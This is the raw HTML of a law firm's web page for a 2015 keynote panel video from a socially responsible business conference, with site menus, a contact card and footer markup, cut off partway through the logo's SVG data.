        <li  class="tbm-item level-1 tbm-item--has-dropdown" aria-level="1" >
      <div class="tbm-link-container">
            <a href="/leading-the-way"  class="tbm-link level-1 tbm-toggle" aria-expanded="false">
                Leading the Way
          </a>
                <button class="tbm-submenu-toggle always-show"><span class="visually-hidden">Toggle submenu</span></button>
          </div>
    <div  class="tbm-submenu tbm-item-child">
      <div  class="tbm-row">
      <div  class="tbm-column span6">
  <div class="tbm-column-inner">
                 <div  class="tbm-block">
    <div class="block-inner">
      <nav role="navigation" aria-labelledby="block-system-menu-blockleading-the-way-menu" id="block-system-menu-blockleading-the-way">
            
  <h2 class="visually-hidden" id="block-system-menu-blockleading-the-way-menu">Leading the Way</h2>
  

        

  <ul class="menu menu-level-0">
                  
        <li class="menu-item">
          <a href="/leading-the-way" data-drupal-link-system-path="node/13566">Leading the Way</a>
                                
  
  <div class="menu_link_content menu-link-contentleading-the-way view-mode-default menu-dropdown menu-dropdown-0 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item menu-item--expanded">
          <a href="/leading-the-way/diversity" class="font-size: 13px;">Diversity, Equity, and Inclusion</a>
                                
  
  <div class="menu_link_content menu-link-contentleading-the-way view-mode-default menu-dropdown menu-dropdown-0 menu-type-default">
              
  <ul class="menu menu-level-1">
                  
        <li class="menu-item">
          <a href="/leading-the-way/dei/action" data-drupal-link-system-path="node/13191">Diversity Efforts in Action</a>
                                
  
  <div class="menu_link_content menu-link-contentleading-the-way view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/leading-the-way/dei/consulting" data-drupal-link-system-path="node/14931">DEI Consulting Practice</a>
                                
  
  <div class="menu_link_content menu-link-contentleading-the-way view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/leading-the-way/dei/belonging" data-drupal-link-system-path="node/14936">Belonging at Hanson Bridgett</a>
                                
  
  <div class="menu_link_content menu-link-contentleading-the-way view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/leading-the-way/dei/opportunities" data-drupal-link-system-path="node/13201">Law Student Opportunities</a>
                                
  
  <div class="menu_link_content menu-link-contentleading-the-way view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/leading-the-way/dei/founders-grant" data-drupal-link-system-path="node/14456">The Founders Grant</a>
                                
  
  <div class="menu_link_content menu-link-contentleading-the-way view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/about-the-firm/pro-bono" data-drupal-link-system-path="node/13226">Pro Bono Program</a>
                                
  
  <div class="menu_link_content menu-link-contentleading-the-way view-mode-default menu-dropdown menu-dropdown-0 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/leading-the-way/esg">Social Impact</a>
                                
  
  <div class="menu_link_content menu-link-contentleading-the-way view-mode-default menu-dropdown menu-dropdown-0 menu-type-default">
              
      </div>



                  </li>
          </ul>


  </nav>

    </div>
  </div>

      </div>
</div>

      <div  class="tbm-column span6 hidden-collapse">
  <div class="tbm-column-inner">
                 <div  class="tbm-block">
    <div class="block-inner">
      <div id="block-block-contentc532e709-07e8-4185-beb9-84f7c8d5c75f">
  
    
      
              <img loading="lazy" src="/sites/default/files/styles/menu_image/public/2022-12/photo-HB-8535-detail.jpg.webp?itok=hQCLPX3t" width="690" height="520" alt="detail from the seal of California in bronze" typeof="foaf:Image" />



      
  </div>

    </div>
  </div>

      </div>
</div>

  </div>

  </div>

</li>

        <li  class="tbm-item level-1" aria-level="1" >
      <div class="tbm-link-container">
            <a href="/people-search"  class="tbm-link level-1">
                People
          </a>
            </div>
    
</li>

        <li  class="tbm-item level-1" aria-level="1" >
      <div class="tbm-link-container">
            <a href="/experience-search"  class="tbm-link level-1">
                Experience
          </a>
            </div>
    
</li>

        <li  class="tbm-item level-1 tbm-item--has-dropdown" aria-level="1" >
      <div class="tbm-link-container">
            <a href="/resources"  class="tbm-link level-1 tbm-toggle" aria-expanded="false">
                Resources
          </a>
                <button class="tbm-submenu-toggle always-show"><span class="visually-hidden">Toggle submenu</span></button>
          </div>
    <div  class="tbm-submenu tbm-item-child">
      <div  class="tbm-row">
      <div  class="tbm-column span6">
  <div class="tbm-column-inner">
                 <div  class="tbm-block">
    <div class="block-inner">
      <nav role="navigation" aria-labelledby="block-system-menu-blockresource-menu-menu" id="block-system-menu-blockresource-menu">
            
  <h2 class="visually-hidden" id="block-system-menu-blockresource-menu-menu">Resource Menu</h2>
  

        

  <ul class="menu menu-level-0">
                  
        <li class="menu-item">
          <a href="/resources" data-drupal-link-system-path="node/13571">Resources</a>
                                
  
  <div class="menu_link_content menu-link-contentresource-menu view-mode-default menu-dropdown menu-dropdown-0 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.hansonbridgett.com/events" title="Upcoming events, both live and virtual">Events</a>
                                
  
  <div class="menu_link_content menu-link-contentresource-menu view-mode-default menu-dropdown menu-dropdown-0 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item menu-item--expanded">
          <a href="/search?keyword=&amp;f%5B0%5D=type%3Apublication" data-drupal-link-query="{&quot;f&quot;:[&quot;type:publication&quot;],&quot;keyword&quot;:&quot;&quot;}" data-drupal-link-system-path="search">Publications</a>
                                
  
  <div class="menu_link_content menu-link-contentresource-menu view-mode-default menu-dropdown menu-dropdown-0 menu-type-default">
              
  <ul class="menu menu-level-1">
                  
        <li class="menu-item">
          <a href="/resources/immigration-workplace" data-drupal-link-system-path="node/16187">Immigration Compliance in the Workplace</a>
                                
  
  <div class="menu_link_content menu-link-contentresource-menu view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/resources/qsbs-hub" data-drupal-link-system-path="node/15934">HB QSBS Hub</a>
                                
  
  <div class="menu_link_content menu-link-contentresource-menu view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/resources/cta" data-drupal-link-system-path="node/15366">Corporate Transparency Act Resource Center</a>
                                
  
  <div class="menu_link_content menu-link-contentresource-menu view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/resources/los-angeles-wildfires-support" data-drupal-link-system-path="node/16041">Los Angeles Wildfires Support Resources</a>
                                
  
  <div class="menu_link_content menu-link-contentresource-menu view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.hansonbridgett.com/subscribe">Subscribe for Email Updates</a>
                                
  
  <div class="menu_link_content menu-link-contentresource-menu view-mode-default menu-dropdown menu-dropdown-0 menu-type-default">
              
      </div>



                  </li>
          </ul>


  </nav>

    </div>
  </div>

      </div>
</div>

      <div  class="tbm-column span6 hidden-collapse">
  <div class="tbm-column-inner">
                 <div  class="tbm-block">
    <div class="block-inner">
      <div id="block-block-content283a90e2-480f-4431-a429-8160a4c670d7">
  
    
      
              <img loading="lazy" src="/sites/default/files/styles/menu_image/public/2022-08/Pattern.png.webp?itok=dFRA259A" width="690" height="520" alt="Resources Image" typeof="foaf:Image" />



      
  </div>

    </div>
  </div>

      </div>
</div>

  </div>

  </div>

</li>

        <li  class="tbm-item level-1" aria-level="1" >
      <div class="tbm-link-container">
            <a href="/about-the-firm"  class="tbm-link level-1">
                About the Firm
          </a>
            </div>
    
</li>

  </ul>

</nav>

<script>
if (window.matchMedia("(max-width: 991px)").matches) {
  document.getElementById("156e3fb8-dc4b-4793-89e0-c30691a73250").classList.add('tbm--mobile')
}
</script>

  </div>

  				    <nav role="navigation" aria-labelledby="block-utilitymenu-menu" id="block-utilitymenu">
            
  <h2 class="visually-hidden" id="block-utilitymenu-menu">Utility Menu</h2>
  

        
              <ul  class="menu__wrap menu__wrap--root utility-nav">
                                        
                          
        <li  class="menu__item nav-item">
                                          <a  class="nav-link" href="/careers" >
            Careers
                      </a>
                  </li>
                                    
                          
        <li  class="menu__item nav-item">
                                          <a  class="nav-link" href="/press-news" >
            Press &amp; News
                      </a>
                  </li>
                                    
                          
        <li  class="menu__item nav-item">
                                          <a  class="nav-link" href="/locations" >
            Locations
                      </a>
                  </li>
      </ul>



  </nav>

  				<a href="#" id="site-search" name="Site search" class="desktop-only">
					<svg width="15" height="15" class="bi bi-search" viewbox="0 0 15 15" role="img" aria-labelledby="hanson_search_title" fill="none" xmlns="http://www.w3.org/2000/svg">
						<title id="hanson_search_title">Search Icon</title>
						<path fill-rule="evenodd" clip-rule="evenodd" d="M1.89672 6.29426C1.89672 3.8693 3.8693 1.89672 6.29426 1.89672C8.71921 1.89672 10.6918 3.8693 10.6918 6.29426C10.6918 8.71921 8.71921 10.6918 6.29426 10.6918C3.8693 10.6918 1.89672 8.71921 1.89672 6.29426ZM13.9181 13.3813L10.9991 10.4613C11.9844 9.34987 12.5885 7.89319 12.5885 6.29426C12.5885 2.82326 9.76525 0 6.29426 0C2.82421 0 0 2.82326 0 6.29426C0 9.76525 2.82421 12.5885 6.29426 12.5885C7.48065 12.5885 8.58644 12.2528 9.5348 11.68L12.5771 14.7223C12.763 14.9073 13.0048 15.0002 13.2476 15.0002C13.4904 15.0002 13.7332 14.9073 13.9181 14.7223C14.2889 14.3515 14.2889 13.7512 13.9181 13.3813Z" fill="#666666"/>
					</svg>
				</a>
				      <form class="site-search" id="hb-search-form--2" data-drupal-selector="hb-search-form-2" action="/Publications/videos/csrb-conference-2015-keynote" method="post" accept-charset="UTF-8">
  <h2>Quick Search</h2><div class="js-form-item form-item js-form-type-textfield form-item-keyword js-form-item-keyword form-no-label">
        <input placeholder="Search" class="form-control me-2 form-text" id="search-form-input" type="text" data-drupal-selector="edit-keyword" name="keyword" value="" size="60" maxlength="128" />

        </div>
<input autocomplete="off" data-drupal-selector="form-8x7smofhjvwpbqg1v6l0bp2oqryngc6hfsn36mztki4" type="hidden" name="form_build_id" value="form-8x7SmOFhJVwpBqG1v6L0Bp2oQryngc6hFsN36mztkI4" />
<input data-drupal-selector="edit-hb-search-form-2" type="hidden" name="form_id" value="hb_search_form" />
<div data-drupal-selector="edit-actions" class="form-actions js-form-wrapper form-wrapper" id="edit-actions--5"><input class="site-search__submit btn btn-outline-light border-0 button js-form-submit form-submit" id="search-button" type="submit" aria-label="Search" data-drupal-selector="edit-submit" name="op" value="Search" />
</div>

</form>


  			</div>
		</nav>
	</div>
</header>


  <main role="main" id="main-content" class="main-content container mt-4">
  <div class="main-content-container main-content-container--no-side-bars">
                    <div>
    <div data-drupal-messages-fallback class="hidden"></div>
<article  data-history-node-id="11571" about="/Publications/videos/csrb-conference-2015-keynote" class="publication">
  <div class="container person__hero d-print-none">
    <div class="row">
      
            
<div class="person__title col-md-4 col-sm-8 col-9 py-3 ps-5">
  <span class="h1">
    
            Video
        </span>
</div>
<div class="person__media col-md-8 col-sm-4 col-3" style="background-image: url('/sites/default/files/styles/content_header_image/public/2022-09/Image-video-publication-type.png?h=9b9bacc9&amp;itok=5vyYgr25');">
</div>

      
    </div>
    <div class="row person__details">
      <div class="person__img px-5 py-5 col-md-10">
        <h1>
        
<span>The Center for Socially Responsible Business Annual Conference 2015 Keynote Panel</span>

        </h1>
      </div>
      <div class="col-md-2 publication__sharing pb-3">
                  <button class="icon" aria-label="Print" onclick="window.print()">
                <svg width="41" height="40" viewBox="0 0 41 40" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M11.4595 18.861H13.1095V17.536H11.4595V18.861ZM10.0195 24.104H13.2935V22.943H11.8765V21.293H28.6255V22.943H27.2095V24.104H30.4845V16H10.0195V24.104Z" fill="white"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M14.9434 30.1753H21.6344V27.1953C21.6344 26.7393 22.0044 26.3703 22.4604 26.3703H25.5584V22.9453H14.9434V30.1753Z" fill="white"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M14.9434 14.3551H25.5584V9.82812H14.9434V14.3551Z" fill="white"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M32.135 24.931C32.135 25.387 31.766 25.756 31.31 25.756H27.21V28.116C27.21 28.335 27.123 28.545 26.968 28.699L24.084 31.583C23.93 31.738 23.72 31.825 23.501 31.825H14.119C13.663 31.825 13.294 31.455 13.294 31V25.756H9.19495C8.73895 25.756 8.36895 25.387 8.36895 24.931V15.177C8.36895 14.721 8.73895 14.352 9.19495 14.352H13.294V9C13.294 8.544 13.663 8.175 14.119 8.175H26.385C26.841 8.175 27.21 8.544 27.21 9V14.352H31.31C31.766 14.352 32.135 14.721 32.135 15.177V24.931ZM20.252 0C9.20795 0 0.251953 8.956 0.251953 20C0.251953 31.044 9.20795 40 20.252 40C31.296 40 40.252 31.044 40.252 20C40.252 8.956 31.296 0 20.252 0Z" fill="white"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M23.2852 30.0514L25.3132 28.0234H23.2852V30.0514Z" fill="white"/>
        </svg>
        </button>
        
      </div>
    </div>
  </div>
      <div class="system-breadcrumb-block">
  
  
      <nav aria-label="breadcrumb" class="container mt-3 mb-3">
  <ol class="breadcrumb">
                  <li class="breadcrumb-item">
          <a href="/">Home</a>
          


<svg  class="breadcrumb-item-chevron"

  
  
  >
      <use xlink:href="/themes/custom/hanson/dist/sprite.svg#chevron-right"></use>
</svg>
        </li>
                        <li class="breadcrumb-item">
          <a href="/resources">Resources</a>
          


<svg  class="breadcrumb-item-chevron"

  
  
  >
      <use xlink:href="/themes/custom/hanson/dist/sprite.svg#chevron-right"></use>
</svg>
        </li>
                        <li class="breadcrumb-item " >
          <span>Videos</span>
                      


<svg  class="breadcrumb-item-chevron"

  
  
  >
      <use xlink:href="/themes/custom/hanson/dist/sprite.svg#chevron-right"></use>
</svg>
                  </li>
                        <li class="breadcrumb-item active" aria-current="page">
          <span>The Center For Socially Responsible Business Annual Conference 2015 Keynote Panel</span>
                  </li>
            </ol>
</nav>


  </div>

  <div class="container">
    <h1 class="d-none d-print-block">
<span>The Center for Socially Responsible Business Annual Conference 2015 Keynote Panel</span>
</h1>
        <div class="publication__date">
      
            <time datetime="2015-04-08T12:00:00Z">April 8, 2015</time>

      
    </div>
    <div class="row">
              <div class="col-md-9">
                  <div class="primary-content">
                        <div class="publication__img">
                
            </div>
                                    
            
            
                        <div class="row key-contacts">
              <h3 class="my-5">For More Information, Please Contact:</h3>
                <div  data-history-node-id="12146" about="/Our-Attorneys/jonathan-s-storper" class="person-teaser mb-3 p-3 mb-5 card">
  <a class="stretched-link" href="/Our-Attorneys/jonathan-s-storper"><div>
  
  
              <img src="/sites/default/files/styles/attorney_teaser/public/2022-12/storper-johnathan.jpg.webp?itok=NwpibBZe" width="500" height="500" alt="Jonathan Storper" loading="lazy" typeof="foaf:Image" />



      
</div>
</a>
  <span class="person-teaser__name mt-3">
            Jonathan
      
            Storper
      </span>
  
<div class="field field--name-field-position field--type-entity-reference field--label-hidden field__items">
      Partner  </div>

  
      <div>
              <div>San Francisco, CA</div>
          </div>
  
  
</div>

        
            </div>
                                    </div>
                    </div>
                <div class="col-md-3">
        
          <div class="related-aof">
    <label>Areas of Focus</label>
          <div class="related-aof">
                  <div class="mb-2"><a href="/Practices-Industries/sustainable-business-and-impact-investing">
            ESG &amp; Sustainable Business
      </a>
</div>
              </div>
      </div>

        
        
        
        
        
        </div>
            </div>
  </div>
  </div>
</article>

  </div>

              </div>
</main>
          <footer class="footer">
  <div class="footer__container container">
    <div class="footer__top-row row">
     <div class="col-md-3 col-sm-12">
              <nav role="navigation" aria-labelledby="block-footer-menu" id="block-footer">
            
  <h2 class="visually-hidden" id="block-footer-menu">Footer</h2>
  

        
      <ul  class="footer-menu footer-menu--list-unstyled">
                <li  class="footer-menu__item">
                                      <a  href="/leading-the-way">Leading the Way</a>
              </li>
                <li  class="footer-menu__item">
                                      <a  href="/people-search">People</a>
              </li>
                <li  class="footer-menu__item">
                                      <a  href="/experience-search">Experience</a>
              </li>
                <li  class="footer-menu__item">
                                      <a  href="/resources">Resources</a>
              </li>
                <li  class="footer-menu__item">
                                      <a  href="/about-the-firm">About the Firm</a>
              </li>
      </ul>


  </nav>

            </div>
          <div class="col-md-3 col-sm-12">
              <nav role="navigation" aria-labelledby="block-footermenu-menu" id="block-footermenu">
            
  <h2 class="visually-hidden" id="block-footermenu-menu">Footer Menu</h2>
  

        
      <ul  class="footer-menu footer-menu--list-unstyled">
                <li  class="footer-menu__item">
                                      <a  href="/careers">Careers</a>
              </li>
                <li  class="footer-menu__item">
                                      <a  href="/search?keyword=&amp;f%5B0%5D=type%3Anews&amp;f%5B1%5D=type%3Apress_release">Press &amp; News</a>
              </li>
                <li  class="footer-menu__item">
                                      <a  href="/locations">Locations</a>
              </li>
      </ul>


  </nav>

          </div>
     
        <div class="col-md-3 col-sm-12">
              <nav role="navigation" aria-labelledby="block-legalmenu-menu" id="block-legalmenu">
            
  <h2 class="visually-hidden" id="block-legalmenu-menu">Legal Menu</h2>
  

              <ul  class="footer-links footer-links--list-unstyled">
                <li  class="footer-links__item">
                                      <a  href="/terms-of-service">Terms of Service</a>
              </li>
                <li  class="footer-links__item">
                                      <a  href="/privacy-policy">Privacy Policy</a>
              </li>
                <li  class="footer-links__item">
                                      <a  href="/grievance-reporting-policy">Grievance Reporting Policy</a>
              </li>
                <li  class="footer-links__item">
                                      <a  href="/art-credits">Art Credits</a>
              </li>
                <li  class="footer-links__item">
                                      <a  href="https://remote.hansonbridgett.com">Employee Login</a>
              </li>
      </ul>



  </nav>

          </div>
      <div class="col-md-3 col-sm-12">
          <div id="block-mailinglist">
  
    
      
            <div style="float:right;width:240px;">
  
  
  <div>
    <label class="visually-hidden">Image</label>
                    <img src="/sites/default/files/2024-06/B-Corp-Logo-Tagline-Lockup-Standards-White-RGB.svg" alt="Hanson Bridgett is a certified B Corporation: " loading="lazy" typeof="foaf:Image">


            </div>

</div>

      
  </div>

              
        </div>
    </div>
    <div class="footer__bottom-row row mt-5">
      <div class="col-md-4 col-lg-3 col-sm-12">
          <a class="footer__logo mb-md-0" href="/" aria-label="hanson home">
                <?xml version="1.0" encoding="UTF-8"?>
<svg width="327px" height="57px" viewBox="0 0 327 57" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>hb-logo-horizontal-orange-black</title>
    <defs>
        <polygon id="path-1" points="0 0 326.046 0 326.046 56.708454 0 56.708454"></polygon>
    </defs>
    <g id="hb-logo-horizontal-orange-black" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <polyline id="Fill-1" fill="#221E1F" points="73.202 15.042 77.613 15.042 77.613 25.064 89.083 25.064 89.083 15.042 93.495 15.042 93.495 40.24 89.083 40.24 89.083 28.876 77.613 28.876 77.613 40.24 73.202 40.24 73.202 15.042"></polyline>
        <path d="M109.482,31.1 C108.247,31.911 106.306,31.876 104.541,32.193 C102.812,32.476 101.259,33.111 101.259,35.228 C101.259,37.029 103.553,37.558 104.965,37.558 C106.729,37.558 109.482,36.641 109.482,34.099 L109.482,31.1 Z M113.506,36.182 C113.506,37.17 113.717,37.558 114.458,37.558 C114.706,37.558 115.023,37.558 115.447,37.487 L115.447,40.275 C114.847,40.487 113.576,40.734 112.906,40.734 C111.282,40.734 110.118,40.169 109.8,38.511 C108.212,40.064 105.635,40.734 103.482,40.734 C100.2,40.734 97.236,38.97 97.236,35.405 C97.236,30.852 100.871,30.111 104.259,29.723 C107.153,29.194 109.729,29.511 109.729,27.146 C109.729,25.064 107.577,24.676 105.953,24.676 C103.694,24.676 102.106,25.594 101.93,27.57 L97.906,27.57 C98.188,22.876 102.177,21.5 106.2,21.5 C109.765,21.5 113.506,22.947 113.506,26.794 L113.506,36.182 L113.506,36.182 Z" id="Fill-2" fill="#221E1F"></path>
        <path d="M117.847,21.994 L121.659,21.994 L121.659,24.676 L121.729,24.747 C122.929,22.735 125.011,21.5 127.411,21.5 C131.364,21.5 133.87,23.617 133.87,27.711 L133.87,40.24 L129.847,40.24 L129.847,28.77 C129.776,25.912 128.646,24.676 126.282,24.676 C123.6,24.676 121.871,26.794 121.871,29.476 L121.871,40.24 L117.847,40.24 L117.847,21.994" id="Fill-3" fill="#221E1F"></path>
        <path d="M141.14,34.382 C141.352,36.711 143.116,37.558 145.269,37.558 C146.787,37.558 149.434,37.24 149.328,35.158 C149.222,33.04 146.293,32.793 143.363,32.123 C140.399,31.488 137.505,30.429 137.505,26.723 C137.505,22.735 141.81,21.5 145.128,21.5 C148.869,21.5 152.257,23.053 152.751,27.111 L148.551,27.111 C148.199,25.206 146.61,24.676 144.846,24.676 C143.681,24.676 141.528,24.958 141.528,26.547 C141.528,28.523 144.493,28.806 147.457,29.476 C150.387,30.146 153.351,31.205 153.351,34.806 C153.351,39.145 148.975,40.734 145.199,40.734 C140.611,40.734 137.187,38.687 137.117,34.382 L141.14,34.382" id="Fill-4" fill="#221E1F"></path>
        <path d="M169.975,31.1 C169.975,27.958 168.386,24.676 164.786,24.676 C161.186,24.676 159.598,27.958 159.598,31.1 C159.598,34.276 161.186,37.558 164.786,37.558 C168.386,37.558 169.975,34.276 169.975,31.1 Z M155.575,31.1 C155.575,25.523 158.928,21.5 164.786,21.5 C170.644,21.5 173.998,25.523 173.998,31.1 C173.998,36.711 170.644,40.734 164.786,40.734 C158.928,40.734 155.575,36.711 155.575,31.1 L155.575,31.1 Z" id="Fill-5" fill="#221E1F"></path>
        <path d="M177.35,21.994 L181.162,21.994 L181.162,24.676 L181.232,24.747 C182.432,22.735 184.514,21.5 186.914,21.5 C190.867,21.5 193.373,23.617 193.373,27.711 L193.373,40.24 L189.35,40.24 L189.35,28.77 C189.279,25.912 188.149,24.676 185.785,24.676 C183.102,24.676 181.373,26.794 181.373,29.476 L181.373,40.24 L177.35,40.24 L177.35,21.994" id="Fill-6" fill="#221E1F"></path>
        <path d="M202.584,36.641 L210.384,36.641 C213.066,36.641 214.619,35.193 214.619,32.652 C214.619,30.182 213.066,28.77 210.384,28.77 L202.584,28.77 L202.584,36.641 Z M202.584,25.594 L209.783,25.594 C211.901,25.594 213.489,24.358 213.489,22.1 C213.489,19.559 212.184,18.641 209.783,18.641 L202.584,18.641 L202.584,25.594 Z M198.172,15.042 L210.419,15.042 C214.936,15.042 217.9,17.088 217.9,21.288 C217.9,23.829 216.596,25.664 214.301,26.652 L214.301,26.723 C217.371,27.393 219.03,29.793 219.03,33.217 C219.03,37.17 216.277,40.24 209.748,40.24 L198.172,40.24 L198.172,15.042 L198.172,15.042 Z" id="Fill-7" fill="#221E1F"></path>
        <path d="M222.453,21.994 L226.229,21.994 L226.229,25.523 L226.301,25.523 C226.759,23.582 229.159,21.5 231.63,21.5 C232.547,21.5 232.794,21.57 233.147,21.606 L233.147,25.488 C232.582,25.417 231.982,25.312 231.418,25.312 C228.665,25.312 226.477,27.535 226.477,31.558 L226.477,40.24 L222.453,40.24 L222.453,21.994" id="Fill-8" fill="#221E1F"></path>
        <path d="M234.982,40.24 L239.006,40.24 L239.006,21.994 L234.982,21.994 L234.982,40.24 Z M234.982,18.854 L239.006,18.854 L239.006,15.042 L234.982,15.042 L234.982,18.854 Z" id="Fill-9" fill="#221E1F"></path>
        <path d="M251.57,37.558 C255.17,37.558 256.687,34.276 256.687,31.1 C256.687,27.076 254.746,24.676 251.641,24.676 C247.864,24.676 246.523,28.029 246.523,31.311 C246.523,34.452 248.076,37.558 251.57,37.558 Z M260.569,40.24 L256.758,40.24 L256.758,37.769 L256.687,37.769 C255.629,39.852 253.335,40.734 251.041,40.734 C245.288,40.734 242.5,36.464 242.5,30.994 C242.5,24.394 246.417,21.5 250.405,21.5 C252.699,21.5 255.24,22.347 256.476,24.358 L256.546,24.358 L256.546,15.042 L260.569,15.042 L260.569,40.24 L260.569,40.24 Z" id="Fill-10" fill="#221E1F"></path>
        <path d="M277.792,30.711 C277.792,27.57 276.381,24.676 272.887,24.676 C269.322,24.676 268.087,27.994 268.087,31.029 C268.087,34.029 269.534,37.064 272.887,37.064 C276.451,37.064 277.792,33.817 277.792,30.711 Z M281.815,39.287 C281.815,44.758 278.603,47.476 272.852,47.476 C269.181,47.476 265.052,46.064 264.698,41.793 L268.722,41.793 C269.216,44.087 271.052,44.476 273.099,44.476 C276.345,44.476 277.792,42.816 277.792,39.817 L277.792,37.029 L277.722,37.029 C276.592,39.04 274.51,40.24 272.251,40.24 C266.463,40.24 264.063,35.864 264.063,30.641 C264.063,25.735 267.134,21.5 272.322,21.5 C274.616,21.5 276.698,22.453 277.722,24.5 L277.792,24.5 L277.792,21.994 L281.815,21.994 L281.815,39.287 L281.815,39.287 Z" id="Fill-11" fill="#221E1F"></path>
        <path d="M298.402,29.511 C298.261,26.97 296.532,24.676 293.814,24.676 C291.026,24.676 289.12,26.794 289.015,29.511 L298.402,29.511 Z M289.015,32.158 C289.015,35.017 290.567,37.558 293.92,37.558 C296.249,37.558 297.661,36.535 298.367,34.523 L302.179,34.523 C301.296,38.511 297.908,40.734 293.92,40.734 C288.203,40.734 284.991,36.746 284.991,31.135 C284.991,25.947 288.379,21.5 293.814,21.5 C299.567,21.5 303.097,26.688 302.426,32.158 L289.015,32.158 L289.015,32.158 Z" id="Fill-12" fill="#221E1F"></path>
        <path d="M303.661,21.994 L306.696,21.994 L306.696,16.523 L310.72,16.523 L310.72,21.994 L314.354,21.994 L314.354,24.994 L310.72,24.994 L310.72,34.734 C310.72,36.393 310.861,37.24 312.661,37.24 C313.226,37.24 313.79,37.24 314.354,37.099 L314.354,40.205 C313.473,40.275 312.626,40.417 311.743,40.417 C307.543,40.417 306.767,38.794 306.696,35.758 L306.696,24.994 L303.661,24.994 L303.661,21.994" id="Fill-13" fill="#221E1F"></path>
        <g id="Group-17" transform="translate(0.060000, 0.291278)">
            <mask id="mask-2" fill="white">
                <use xlink:href="#path-1"></use>
            </mask>
            <g id="Clip-15"></g>
            <path d="M315.353,21.7027222 L318.388,21.7027222 L318.388,16.2317222 L322.412,16.2317222 L322.412,21.7027222 L326.046,21.7027222 L326.046,24.7027222 L322.412,24.7027222 L322.412,34.4427222 C322.412,36.1017222 322.553,36.9487222 324.353,36.9487222 C324.917,36.9487222 325.482,36.9487222 326.046,36.8077222 L326.046,39.9137222 C325.165,39.9837222 324.318,40.1257222 323.435,40.1257222 C319.235,40.1257222 318.458,38.5027222 318.388,35.4667222 L318.388,24.7027222 L315.353,24.7027222 L315.353,21.7027222" id="Fill-14" fill="#221E1F" mask="url(#mask-2)"></path>
            <path d="M55.64,33.4917222 C55.134,36.0407222 54.229,38.4167222 52.998,40.5757222 C53.376,36.3217222 51.908,32.0487222 49.074,28.3247222 C51.046,22.1857222 50.603,15.6537222 47.406,10.2527222 C52.813,15.0167222 56.09,21.7677222 56.09,28.9167222 C56.09,30.4297222 55.943,31.9587222 55.64,33.4917222 Z M46.431,25.3877222 C42.725,21.8597222 37.68,19.0977222 31.831,17.7547222 C31.799,17.7477222 31.767,17.7427222 31.735,17.7347222 C32.289,15.5527222 32.482,13.4007222 32.263,11.3997222 C31.922,8.2847222 30.624,5.7357222 28.51,4.0297222 C28.241,3.8127222 27.96,3.6117222 27.671,3.4257222 C28.421,3.3897222 29.174,3.3877222 29.932,3.4127222 C30.563,3.4547222 31.19,3.5167222 31.811,3.6137222 C36.728,4.3857222 40.938,6.8717222 43.666,10.6157222 C46.771,14.8767222 47.594,20.1997222 46.431,25.3877222 Z M36.742,39.7327222 C31.362,43.6517222 24.803,45.3527222 18.746,44.4017222 C13.832,43.6297222 9.624,41.1437222 6.897,37.4027222 C6.463,36.8067222 6.075,36.1817222 5.725,35.5357222 C11.622,38.6787222 20.455,35.4787222 26.707,27.6287222 C28.362,25.5497222 29.682,23.3027222 30.632,21.0217222 C30.783,21.0557222 30.934,21.0807222 31.084,21.1167222 C36.979,22.4697222 41.957,25.3897222 45.274,29.0247222 C43.607,33.0637222 40.718,36.8357222 36.742,39.7327222 Z M49.398,41.7217222 C47.483,50.3267222 36.157,55.0847222 24.148,52.3287222 C18.777,51.0947222 13.961,48.4697222 10.566,45.0337222 C12.868,46.3497222 15.453,47.2597222 18.229,47.6947222 C25.153,48.7837222 32.616,46.8637222 38.706,42.4287222 C42.617,39.5787222 45.595,35.9707222 47.551,32.0507222 C48.919,34.3237222 49.674,36.7587222 49.674,39.1987222 C49.674,40.0417222 49.584,40.8847222 49.398,41.7217222 Z M27.111,20.4747222 C26.318,22.1817222 25.278,23.8687222 24.014,25.4557222 C18.599,32.2567222 10.52,35.1737222 6.371,31.8297222 C6.21,31.6997222 6.072,31.5487222 5.928,31.4037222 C6.705,28.3217222 8.721,25.6547222 11.798,23.6787222 C15.878,21.0587222 21.401,19.9357222 27.111,20.4747222 Z M28.33,17.1507222 C21.568,16.3317222 14.905,17.6077222 9.988,20.7647222 C7.324,22.4757222 5.289,24.6317222 3.96,27.1157222 C3.725,25.4037222 3.888,23.4557222 4.433,21.4267222 C5.881,16.3477222 9.195,11.6647222 13.796,8.3047222 C16.126,6.6837222 18.593,5.6597222 20.934,5.4007222 C23.096,5.1617222 24.969,5.6247222 26.351,6.7407222 C27.736,7.8597222 28.594,9.6017222 28.833,11.7797222 C29.017,13.4587222 28.833,15.2857222 28.33,17.1507222 Z M35.212,0.605722197 C32.496,0.0667221965 29.776,-0.105277803 27.106,0.0607221965 C27.042,0.0637221965 